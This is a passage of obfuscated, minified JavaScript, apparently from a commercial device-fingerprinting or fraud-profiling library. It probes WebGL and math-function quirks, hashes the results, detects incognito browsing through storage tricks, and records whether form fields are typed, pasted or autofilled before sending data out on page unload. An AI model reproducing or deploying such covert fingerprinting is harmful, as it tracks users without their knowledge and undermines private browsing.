td_AP[((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(258,3)):null)]=td_Xv();
};function td_qs(){return{"\x6d_\x62\x61\x73\x65":td_FG,"\x56\x45\x52\x53\x49\x4f\x4e":td_WL,"\x6b\x73\x74\x61\x74\x73":td_CX,"\x6d\x73\x74\x61\x74\x73":td_AP,"\x63\x6f\x6d\x62\x6f\x44\x61\x74\x61":td_sA,"\x72\x61\x77\x74\x69\x6d\x65":td_QV,"\x64\x61\x74\x61\x49\x6e\x74\x65\x67\x72\x69\x74\x79":td_wC,"\x65\x6e\x76":td_oZ,"\x64\x61\x74\x61":td_vu,"\x69\x64\x43\x6f\x6e\x74\x65\x78\x74":td_vL,};
}function td_uN(){if(td_gJ!==null){return td_gJ.isPending();}return td_GX;}function td_CD(){if((td_gt&&td_fg&&td_id)||td_Ta()-td_Kj<td_f6||!td_uN()){return;}var td_gW=td_Tf();td_Kj=td_Ta();td_GX=false;
if(td_gW){td_ar();}}function td_Pv(){try{td_vU=td_2i.td_1I(td_3a).document;td_6m(td_vU,td_6p,td_Xo);td_6m(td_vU,td_2V,td_fj);}catch(td_es){}}function td_No(){td_AP.ver=td_WL;td_AP[((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(253,5)):null)]=td_FG;
td_AP[((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(258,3)):null)]=0;
try{td_6m(td_vU,td_6p,td_uY);td_6m(td_vU,td_2V,td_EP);td_6m(td_vU,td_6z,td_Ra,true);td_6m(td_vU,td_1U,td_Dr);td_Q(td_vU,td_3P,td_tZ,td_fK,true);td_Q(td_vU,td_6M,td_S8,td_fK,true);td_6m(td_vU,td_1L,td_gN);
td_Q(td_vU,td_2N,td_P6,td_fK,true);td_6m(td_vU,td_1E,td_hb,true);if(typeof navigator!==[][[]]+""&&typeof navigator.sendBeacon!==[][[]]+""){td_Q(td_vU,td_1t,td_c5,td_fK);td_Q(td_vU,td_1x,td_c5,td_fK);}td_Q(window,td_1t,td_ar,td_fK);
td_Q(window,td_1x,td_ar,td_fK);}catch(td_su){}}function td_Sn(){if(!td_zD){td_Pv();}td_No();if(td_N3===null){td_hX=setInterval(td_CD,td_gU);}else{td_hX=td_N3(td_CD);}td_Sw=setTimeout(td_ar,td_vF);}function td_vK(td_Vk){td_hX=td_Vk;
}function td_NW(){try{td_1H(td_vU,td_6p,td_Xo);td_1H(td_vU,td_2V,td_fj);}catch(td_xg){}}function td_bE(){try{td_1H(td_vU,td_6p,td_uY);td_1H(td_vU,td_2V,td_EP);td_1H(td_vU,td_6z,td_Ra,true);td_1H(td_vU,td_1U,td_Dr);
td_N(td_vU,td_3P,td_tZ,td_fK,true);td_N(td_vU,td_6M,td_S8,td_fK,true);td_1H(td_vU,td_1L,td_gN);td_N(td_vU,td_2N,td_P6,td_fK,true);td_1H(td_vU,td_1E,td_hb,true);if(td_GN){td_1H(td_vU,td_k,td_fd);td_1H(td_vU,td_g,td_MR);
}if(typeof navigator!==[][[]]+""&&typeof navigator.sendBeacon!==[][[]]+""){td_N(td_vU,td_1t,td_c5,td_fK);td_N(td_vU,td_1x,td_c5,td_fK);}td_N(window,td_1t,td_ar,td_fK);td_N(window,td_1x,td_ar,td_fK);}catch(td_hv){}}function td_ar(){if(!td_zD){td_NW();
}td_bE();if(td_hX){clearTimeout(td_hX);td_hX=null;}if(td_Sw){clearTimeout(td_Sw);td_Sw=null;}}if(!td_ur(JSON)||!td_ur(JSON.stringify)||!td_ur(encodeURIComponent)){return;}if(td_ur(td_4F)&&td_ur(td_4F.set)){td_FB=true;
td_YY=td_4F.getKeypressFillType();td_We=td_4F.getPasteFillType();td_Ot=td_4F.getAutofilFillType();td_Nu=td_4F.getAutocompleteFillType();}else{}if(td_ur(td_5w)){var td_o5=[td_gU,td_vK];var td_fb=new td_5w(td_o5);
td_w8=td_fb[0];td_N3=td_fb[1];}if(typeof td_3C!==[][[]]+""&&td_3C!==null){td_sC=td_3C();if(typeof td_sC!==((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(193,6)):null)||td_sC===null){td_sC=null;
}else{td_sC=td_sC[4];}}else{}td_vU=td_2i.td_1I(td_3a).document;var td_gJ=null;var td_Ha=td_2i.findPreCollectorHint(td_vU);if(td_ur(td_Ha)){var td_Qo=td_2i.findPreCollectorReference(window,td_Ha);if(td_ur(td_Qo)&&td_ur(td_Qo[td_kV])&&td_ur(td_Qo[td_kV+"_"])){td_gJ=td_Qo[td_kV+"_"][((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(56,8)):null)];
td_zD=true;}}if(typeof td_5V!==[][[]]+""&&td_5V!==null&&td_5V!==0){td_wg=false;}var td_VP=[];td_VP[td_2i.kb.VERSION_REF]=td_WL;td_VP[td_2i.kb.BASE_HANDLE_REF]=this;td_VP[td_2i.kb.LEGACY_REPORT_REF]=null;
td_VP[td_2i.kb.BHS_REPORT_REF]=null;td_VP[td_2i.kb.MAX_SIZE_ANALYTICS_REF]=td_bv;td_VP[td_2i.kb.MAX_SIZE_STAT_REF]=td_tq;td_VP[td_2i.kb.MAX_SIZE_COMBO_REF]=td_i4;td_VP[td_2i.kb.MAX_SIZE_BHSW]=td_IT;td_VP[td_2i.kb.MAX_SIZE_BHSKSTE]=td_NC;
td_VP[td_2i.kb.MAX_SIZE_BHSKST]=td_Kb;td_VP[td_2i.kb.MAX_SIZE_BHSFDCXT]=td_e6;td_VP[td_2i.kb.HELPERS_REF]=td_qs();td_VP[td_2i.kb.CRIT_SELECTOR]=td_sC;td_VP[td_2i.kb.PRE_COLLECTOR]=td_gJ;td_VP[td_2i.kb.ID_BEFORE_NAME]=td_wg;
td_VP[td_2i.kb.MAX_SIZE_BHSFDIK]=td_DY;td_VP[td_2i.kb.MAX_SIZE_BHSFDCAD]=td_Fx;if(typeof td_3i!==[][[]]+""&&td_3i!==null){var td_iM=td_3i(td_VP);td_VP[td_2i.kb.LEGACY_REPORT_REF]=td_ur(td_iM)?td_iM:null;
}if(typeof td_1A!==[][[]]+""&&td_1A!==null){var td_S2=td_1A(td_VP);td_VP[td_2i.kb.BHS_REPORT_REF]=td_ur(td_S2)?td_S2:null;if(td_VP[td_2i.kb.BHS_REPORT_REF]){td_IP=true;}}if(td_VP[td_2i.kb.LEGACY_REPORT_REF]===null&&td_VP[td_2i.kb.BHS_REPORT_REF]===null){return;
}if(!td_ur(td_LT)){return;}td_Aq=td_LT;if(!td_ur(td_5t)){return;}var td_U6=td_5t(td_VP);if(!td_ur(td_U6)){return;}td_Tf=td_U6[0];if(!td_ur(td_Tf)){return;}if(typeof td_2X!==[][[]]+""&&td_2X!==null&&td_2X!==0){td_A6=(td_2X&td_2i.kb.TYPE_FILTER_OFFSET)===td_2i.kb.TYPE_FILTER_OFFSET;
}td_Sn();}td_2i.tdz_6609ad4be87a4bcaa8fe302f428c6e79=new td_2i.td_5F("\x36\x36\x30\x39\x61\x64\x34\x62\x65\x38\x37\x61\x34\x62\x63\x61\x61\x38\x66\x65\x33\x30\x32\x66\x34\x32\x38\x63\x36\x65\x37\x39\x35\x35\x35\x37\x35\x65\x34\x66\x30\x30\x31\x37\x34\x33\x30\x37\x30\x37\x35\x66\x35\x62\x30\x34\x34\x63\x31\x32\x30\x36\x31\x33\x30\x38\x35\x35\x30\x33\x30\x62\x34\x37\x35\x31\x35\x65\x34\x62\x34\x33\x35\x37\x35\x61\x30\x34\x35\x61\x30\x38\x35\x38\x34\x33\x31\x62\x34\x31\x35\x35\x35\x62\x30\x36\x30\x38\x34\x33\x30\x37\x30\x37\x35\x33\x35\x65\x31\x35\x31\x39\x35\x31\x30\x37\x30\x37\x31\x34\x35\x36\x30\x35\x31\x31\x35\x61\x35\x66\x35\x63");
var td_2i=td_2i||{};function td_xO(){if(!!window.WebGLRenderingContext){var td_ZG=document.createElement(((typeof(td_2i.tdz_6609ad4be87a4bcaa8fe302f428c6e79)!=="undefined"&&typeof(td_2i.tdz_6609ad4be87a4bcaa8fe302f428c6e79.td_f)!=="undefined")?(td_2i.tdz_6609ad4be87a4bcaa8fe302f428c6e79.td_f(0,6)):null));
var td_H4=[((typeof(td_2i.tdz_6609ad4be87a4bcaa8fe302f428c6e79)!=="undefined"&&typeof(td_2i.tdz_6609ad4be87a4bcaa8fe302f428c6e79.td_f)!=="undefined")?(td_2i.tdz_6609ad4be87a4bcaa8fe302f428c6e79.td_f(6,5)):null),((typeof(td_2i.tdz_6609ad4be87a4bcaa8fe302f428c6e79)!=="undefined"&&typeof(td_2i.tdz_6609ad4be87a4bcaa8fe302f428c6e79.td_f)!=="undefined")?(td_2i.tdz_6609ad4be87a4bcaa8fe302f428c6e79.td_f(11,18)):null),((typeof(td_2i.tdz_6609ad4be87a4bcaa8fe302f428c6e79)!=="undefined"&&typeof(td_2i.tdz_6609ad4be87a4bcaa8fe302f428c6e79.td_f)!=="undefined")?(td_2i.tdz_6609ad4be87a4bcaa8fe302f428c6e79.td_f(29,9)):null),((typeof(td_2i.tdz_6609ad4be87a4bcaa8fe302f428c6e79)!=="undefined"&&typeof(td_2i.tdz_6609ad4be87a4bcaa8fe302f428c6e79.td_f)!=="undefined")?(td_2i.tdz_6609ad4be87a4bcaa8fe302f428c6e79.td_f(38,9)):null)];
for(var td_x5=0;td_x5<4;td_x5++){try{var td_ed=td_ZG.getContext(td_H4[td_x5]);if(td_ed&&typeof td_ed.getParameter===((typeof(td_2i.tdz_6609ad4be87a4bcaa8fe302f428c6e79)!=="undefined"&&typeof(td_2i.tdz_6609ad4be87a4bcaa8fe302f428c6e79.td_f)!=="undefined")?(td_2i.tdz_6609ad4be87a4bcaa8fe302f428c6e79.td_f(47,8)):null)){return{name:td_H4[td_x5],gl:td_ed};
}}catch(td_V9){}}return -1;}return 0;}var td_0j={};td_0j.td_0k=function(td_j,td_v){td_v=(typeof td_v===[][[]]+"")?true:td_v;if(td_v){td_j=td_6k.td_6y(td_j);}var td_X=[1518500249,1859775393,2400959708,3395469782];td_j+=String.fromCharCode(128);
var td_E=td_j.length/4+2;var td_g=Math.ceil(td_E/16);var td_u=new Array(td_g);for(var td_t=0;td_t<td_g;td_t++){td_u[td_t]=new Array(16);for(var td_G=0;td_G<16;td_G++){td_u[td_t][td_G]=(td_j.charCodeAt(td_t*64+td_G*4)<<24)|(td_j.charCodeAt(td_t*64+td_G*4+1)<<16)|(td_j.charCodeAt(td_t*64+td_G*4+2)<<8)|(td_j.charCodeAt(td_t*64+td_G*4+3));
}}td_u[td_g-1][14]=((td_j.length-1)*8)/Math.pow(2,32);td_u[td_g-1][14]=Math.floor(td_u[td_g-1][14]);td_u[td_g-1][15]=((td_j.length-1)*8)&4294967295;var td_L=1732584193;var td_A=4023233417;var td_W=2562383102;
var td_a=271733878;var td_F=3285377520;var td_k=new Array(80);var td_N,td_K,td_D,td_y,td_h;for(var td_t=0;td_t<td_g;td_t++){for(var td_b=0;td_b<16;td_b++){td_k[td_b]=td_u[td_t][td_b];}for(var td_b=16;td_b<80;
td_b++){td_k[td_b]=td_0j.td_4p(td_k[td_b-3]^td_k[td_b-8]^td_k[td_b-14]^td_k[td_b-16],1);}td_N=td_L;td_K=td_A;td_D=td_W;td_y=td_a;td_h=td_F;for(var td_b=0;td_b<80;td_b++){var td_R=Math.floor(td_b/20);var td_c=(td_0j.td_4p(td_N,5)+td_0j.f(td_R,td_K,td_D,td_y)+td_h+td_X[td_R]+td_k[td_b])&4294967295;
td_h=td_y;td_y=td_D;td_D=td_0j.td_4p(td_K,30);td_K=td_N;td_N=td_c;}td_L=(td_L+td_N)&4294967295;td_A=(td_A+td_K)&4294967295;td_W=(td_W+td_D)&4294967295;td_a=(td_a+td_y)&4294967295;td_F=(td_F+td_h)&4294967295;
}return td_0j.td_2T(td_L)+td_0j.td_2T(td_A)+td_0j.td_2T(td_W)+td_0j.td_2T(td_a)+td_0j.td_2T(td_F);};td_0j.f=function(td_C,td_K,td_w,td_h){switch(td_C){case 0:return(td_K&td_w)^(~td_K&td_h);case 1:return td_K^td_w^td_h;
case 2:return(td_K&td_w)^(td_K&td_h)^(td_w&td_h);case 3:return td_K^td_w^td_h;}};td_0j.td_4p=function(td_p,td_t){return(td_p<<td_t)|(td_p>>>(32-td_t));};td_0j.td_2T=function(td_c){var td_E="",td_k;for(var td_b=7;
td_b>=0;td_b--){td_k=(td_c>>>(td_b*4))&15;td_E+=td_k.toString(16);}return td_E;};var td_6k={};td_6k.td_6y=function(td_u){var td_Z=td_u.replace(/[\u0080-\u07ff]/g,function(td_F){var td_R=td_F.charCodeAt(0);
return String.fromCharCode(192|td_R>>6,128|td_R&63);});td_Z=td_Z.replace(/[\u0800-\uffff]/g,function(td_X){var td_y=td_X.charCodeAt(0);return String.fromCharCode(224|td_y>>12,128|td_y>>6&63,128|td_y&63);
});return td_Z;};function td_4C(td_K){return td_0j.td_0k(td_K,true);}td_2i.tdz_6751657ed12245979fd1051e91db3aba=new td_2i.td_5F("\x36\x37\x35\x31\x36\x35\x37\x65\x64\x31\x32\x32\x34\x35\x39\x37\x39\x66\x64\x31\x30\x35\x31\x65\x39\x31\x64\x62\x33\x61\x62\x61\x34\x33\x34\x34\x35\x30\x31\x31\x34\x35\x34\x31\x34\x35\x30\x63\x30\x37\x34\x35\x35\x33\x34\x31\x35\x64\x35\x62\x35\x31\x35\x36\x34\x64\x30\x37\x30\x61\x35\x39\x35\x35\x34\x64\x34\x31\x30\x38\x30\x38\x35\x64\x30\x62\x30\x35\x30\x32\x31\x31\x31\x36\x30\x30\x35\x38\x34\x37\x35\x61\x34\x36\x36\x36\x37\x63\x31\x65\x35\x66");
var td_2i=td_2i||{};function td_1O(){((typeof(td_2i.tdz_6751657ed12245979fd1051e91db3aba)!=="undefined"&&typeof(td_2i.tdz_6751657ed12245979fd1051e91db3aba.td_f)!=="undefined")?(td_2i.tdz_6751657ed12245979fd1051e91db3aba.td_f(0,10)):null);
var td_YY=[[((typeof(td_2i.tdz_6751657ed12245979fd1051e91db3aba)!=="undefined"&&typeof(td_2i.tdz_6751657ed12245979fd1051e91db3aba.td_f)!=="undefined")?(td_2i.tdz_6751657ed12245979fd1051e91db3aba.td_f(10,5)):null),1,function(td_XD){return Math.log(td_XD+Math.sqrt(td_XD*td_XD+1));
}],[((typeof(td_2i.tdz_6751657ed12245979fd1051e91db3aba)!=="undefined"&&typeof(td_2i.tdz_6751657ed12245979fd1051e91db3aba.td_f)!=="undefined")?(td_2i.tdz_6751657ed12245979fd1051e91db3aba.td_f(15,5)):null),0.5,function(td_o5){return Math.log((1+td_o5)/(1-td_o5))/2;
}],[((typeof(td_2i.tdz_6751657ed12245979fd1051e91db3aba)!=="undefined"&&typeof(td_2i.tdz_6751657ed12245979fd1051e91db3aba.td_f)!=="undefined")?(td_2i.tdz_6751657ed12245979fd1051e91db3aba.td_f(20,5)):null),1,function(td_kM){return Math.exp(td_kM)-1;
}],[((typeof(td_2i.tdz_6751657ed12245979fd1051e91db3aba)!=="undefined"&&typeof(td_2i.tdz_6751657ed12245979fd1051e91db3aba.td_f)!=="undefined")?(td_2i.tdz_6751657ed12245979fd1051e91db3aba.td_f(25,5)):null),10,function(td_so){return Math.log(1+td_so);
}],[Number(698714).toString(29),1,function(td_X2){var td_eW=Math.exp(td_X2);return(td_eW-1/td_eW)/2;}],[Number(313681).toString(29),10,function(td_ff){var td_l8=Math.exp(td_ff);return(td_l8+1/td_l8)/2;
}],[Number(792707).toString(30),1,function(td_Om){var td_Uw=Math.exp(2*td_Om);return(td_Uw-1)/(td_Uw+1);}],[((typeof(td_2i.tdz_6751657ed12245979fd1051e91db3aba)!=="undefined"&&typeof(td_2i.tdz_6751657ed12245979fd1051e91db3aba.td_f)!=="undefined")?(td_2i.tdz_6751657ed12245979fd1051e91db3aba.td_f(30,3)):null),-1e+300,function(td_JY){return Math.tan(-1e+300);
}],[((typeof(td_2i.tdz_6751657ed12245979fd1051e91db3aba)!=="undefined"&&typeof(td_2i.tdz_6751657ed12245979fd1051e91db3aba.td_f)!=="undefined")?(td_2i.tdz_6751657ed12245979fd1051e91db3aba.td_f(33,5)):null),-100,function(td_ml){return Math.pow(Math.PI,td_ml);
}]];try{var td_l2="";for(var td_HM=0;td_HM<td_YY.length;td_HM++){var td_Gt=td_YY[td_HM][0]+"("+td_YY[td_HM][1]+((typeof(td_2i.tdz_6751657ed12245979fd1051e91db3aba)!=="undefined"&&typeof(td_2i.tdz_6751657ed12245979fd1051e91db3aba.td_f)!=="undefined")?(td_2i.tdz_6751657ed12245979fd1051e91db3aba.td_f(38,2)):null)+td_YY[td_HM][2](td_YY[td_HM][1]);
td_l2+=td_Gt+",";}var td_j2=new td_4e();return td_j2.hash(td_l2);}catch(td_sx){}return null;}td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2=new td_2i.td_5F("\x35\x32\x39\x65\x31\x64\x62\x64\x36\x66\x62\x63\x34\x62\x33\x37\x38\x31\x61\x37\x31\x36\x63\x65\x61\x65\x61\x35\x63\x31\x64\x32\x31\x33\x34\x32\x35\x34\x35\x38\x34\x38\x30\x31\x31\x31\x30\x61\x35\x39\x31\x36\x30\x66\x35\x39\x36\x30\x32\x37\x36\x30\x36\x33\x37\x63\x37\x30\x33\x35\x37\x36\x36\x35\x37\x33\x33\x30\x33\x31\x32\x61\x32\x30\x33\x38\x37\x36\x30\x62\x34\x33\x30\x62\x35\x66\x35\x30\x37\x33\x35\x37\x30\x31\x34\x33\x30\x62\x30\x62\x30\x30\x35\x66\x33\x36\x30\x33\x30\x37\x35\x64\x33\x32\x35\x62\x35\x38\x35\x36\x35\x34\x32\x65\x34\x37\x35\x34\x34\x34\x30\x32\x32\x30\x30\x35\x30\x32\x30\x34\x37\x33\x30\x61\x34\x33\x30\x31\x35\x34\x35\x61\x34\x61\x34\x61\x30\x30\x34\x33\x31\x32\x30\x62\x30\x37\x35\x33\x33\x31\x30\x64\x31\x31\x35\x66\x30\x37\x34\x31\x37\x32\x34\x30\x34\x31\x30\x64\x35\x38\x34\x33\x35\x33\x31\x31\x33\x36\x30\x30\x30\x33\x30\x30\x34\x37\x30\x61\x30\x34\x30\x31\x35\x34\x30\x30\x30\x34\x35\x64\x30\x30\x35\x34\x35\x31\x35\x35\x35\x33\x35\x37\x30\x30");
var td_2i=td_2i||{};function td_1K(){var td_ml=null;var td_Tr;var td_DU=td_4W.td_5b;var td_Ew=parseInt(td_4W.td_0H);var td_ec=td_4W.td_4Y;var td_EM=td_4W.td_3c;var td_lq=null;this.tryAgain=function(){return td_ml===null;
};this.getFPParams=function(){if(td_ml===null){return null;}var td_m0=((typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2)!=="undefined"&&typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f)!=="undefined")?(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f(0,4)):null);
if(typeof td_ml===[][[]]+""){if(typeof td_Tr!==[][[]]+""&&td_Tr.readyState===Number(218714).toString(25)){td_ml=td_Tr.result?false:true;}else{return null;}}td_m0+=td_ml?((typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2)!=="undefined"&&typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f)!=="undefined")?(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f(4,3)):null):((typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2)!=="undefined"&&typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f)!=="undefined")?(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f(7,2)):null);
return td_m0;};this.getRunTimeMS=function(){if(td_lq!==null){return((typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2)!=="undefined"&&typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f)!=="undefined")?(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f(9,3)):null)+td_2i.toFixed(td_lq,2);
}return"";};function td_l8(){if(navigator&&typeof navigator.storage!==[][[]]+""&&typeof navigator.storage.estimate!==[][[]]+""){navigator.storage.estimate().then(function(td_RX){td_ml=(td_RX.quota<120000000);
});}else{td_ml=false;}}function td_Rt(){function td_mF(td_Fv){}navigator.webkitTemporaryStorage.requestQuota(120000000,function(td_C6){td_ml=(td_C6<120000000);},td_mF);}function td_eh(){if(window.openDatabase){try{var td_Ub=window.openDatabase(null,null,null,null);
}catch(td_Xr){td_ml=true;}}else{}}function td_aT(){if(!window.localStorage){return;}var td_kb=0;try{var td_dv="";for(;td_kb<110000;++td_kb){td_dv+=((typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2)!=="undefined"&&typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f)!=="undefined")?(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f(12,8)):null);
}td_kb=0;for(;td_kb<5;++td_kb){window.localStorage.setItem(((typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2)!=="undefined"&&typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f)!=="undefined")?(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f(20,7)):null)+td_kb,td_dv);
}td_ml=true;for(;td_kb>0;--td_kb){window.localStorage.removeItem(((typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2)!=="undefined"&&typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f)!=="undefined")?(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f(20,7)):null)+td_kb);
}}catch(td_RD){if(typeof td_RD.code!==[][[]]+""&&td_RD.code===DOMException.QUOTA_EXCEEDED_ERR){}try{for(;td_kb>0;--td_kb){window.localStorage.removeItem(((typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2)!=="undefined"&&typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f)!=="undefined")?(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f(20,7)):null)+td_kb);
}}catch(td_RD){}}}function td_YR(){if(td_DU===((typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2)!=="undefined"&&typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f)!=="undefined")?(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f(27,6)):null)&&td_Ew>=76){if(!td_ec){td_l8();
}else{switch(td_EM){case ((typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2)!=="undefined"&&typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f)!=="undefined")?(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f(33,7)):null):td_Rt();
break;case ((typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2)!=="undefined"&&typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f)!=="undefined")?(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f(40,4)):null):case ((typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2)!=="undefined"&&typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f)!=="undefined")?(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f(44,6)):null):td_eh();
if(td_ml===null){td_ml=false;}break;default:td_ml=false;break;}}}else{if(td_DU===((typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2)!=="undefined"&&typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f)!=="undefined")?(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f(50,5)):null)||td_DU===((typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2)!=="undefined"&&typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f)!=="undefined")?(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f(27,6)):null)||td_DU===((typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2)!=="undefined"&&typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f)!=="undefined")?(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f(55,4)):null)){if(window.webkitRequestFileSystem){window.webkitRequestFileSystem(window.TEMPORARY,1,function(){td_ml=false;
},function(td_KO){td_ml=true;});}else{if(window.openDatabase){td_eh();if(td_ml===null){td_ml=false;}}}}else{if(td_DU===((typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2)!=="undefined"&&typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f)!=="undefined")?(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f(59,7)):null)&&window.indexedDB){if(typeof td_Tr===[][[]]+""){try{td_Tr=window.indexedDB.open(Number(796469).toString(30));
}catch(td_eT){td_ml=true;}}if(td_ml===null&&td_Ew>44&&typeof self.isSecureContext!==[][[]]+""&&self.isSecureContext&&typeof navigator!==[][[]]+""&&!(((typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2)!=="undefined"&&typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f)!=="undefined")?(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f(66,13)):null) in navigator)){td_ml=true;
}if(td_ml===null){td_ml=false;}}else{if(td_DU===((typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2)!=="undefined"&&typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f)!=="undefined")?(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f(79,8)):null)){if(td_Ew<10){td_ml=false;
td_lq=td_A()-td_TQ;return;}try{if(!window.indexedDB){td_ml=true;td_lq=td_A()-td_TQ;return;}td_ml=false;}catch(td_eT){td_ml=true;}}else{if(td_DU===((typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2)!=="undefined"&&typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f)!=="undefined")?(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f(87,6)):null)){if(td_ec===true&&td_Ew<12||td_Ew>=11.1&&td_Ew<12){td_eh();
}else{if((td_ml===null||td_ml===false)&&td_Ew>=12&&td_Ew<14){td_aT();}}if(td_ml===null||td_ml===false&&window.localStorage){try{window.localStorage.setItem(((typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2)!=="undefined"&&typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f)!=="undefined")?(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f(93,13)):null),1);
}catch(td_eT){td_ml=true;}window.localStorage.removeItem(((typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2)!=="undefined"&&typeof(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f)!=="undefined")?(td_2i.tdz_529e1dbd6fbc4b3781a716ceaea5c1d2.td_f(93,13)):null));
}if(td_ml===null){td_ml=false;}}}}}}}this.setup=function(){var td_TQ=td_A();setTimeout(function(){td_YR();td_lq=td_A()-td_TQ;},1);};}td_2i.tdz_80323732eddc4145bac329df69adb4e2=new td_2i.td_5F("\x38\x30\x33\x32\x33\x37\x33\x32\x65\x64\x64\x63\x34\x31\x34\x35\x62\x61\x63\x33\x32\x39\x64\x66\x36\x39\x61\x64\x62\x34\x65\x32\x34\x62\x34\x34\x34\x31\x35\x62\x35\x64\x35\x30\x35\x63\x35\x30\x30\x66\x30\x31\x30\x37\x31\x37");
var td_2i=td_2i||{};var td_4F=null;function td_2H(){var td_HW=null;var td_WH=false;function td_oR(){var td_Pj=3;var td_AW={};var td_CO={};var td_uj=false;var td_lj=false;var td_X4=0;var td_oO=0;var td_hs=1;
var td_Xu=2;var td_wA=0;var td_j3=1;var td_DS=0;var td_iv=1;var td_i5=2;var td_zm=3;var td_ys=4;var td_e5=5;var td_pt=6;var td_Jk=128;var td_ml=(typeof"".substring!==[][[]]+""&&"".substring!==null);var td_hI=(typeof"".trim!==[][[]]+""&&"".trim!==null);
this.getVersion=function(){return td_Pj;};this.getIdRef=function(){return R_ID_REF;};this.getUsedRef=function(){return td_oO;};this.getFillRef=function(){return td_Xu;};this.getUnsetFillType=function(){return td_DS;
};this.getKeypressFillType=function(){return td_iv;};this.getPointerpressFillType=function(){return td_i5;};this.getPasteFillType=function(){return td_zm;};this.getAutofilFillType=function(){return td_ys;
